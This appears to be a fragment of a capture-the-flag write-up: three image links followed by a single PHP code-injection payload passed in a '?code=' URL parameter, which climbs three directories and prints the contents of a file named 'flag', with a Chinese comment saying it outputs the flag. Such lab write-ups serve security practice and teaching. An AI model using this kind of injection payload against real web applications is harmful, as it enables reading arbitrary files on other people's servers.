 ?code=chdir(dirname(dirname(dirname(getcwd()))));print_r(file_get_contents(flag)); //输出flag的值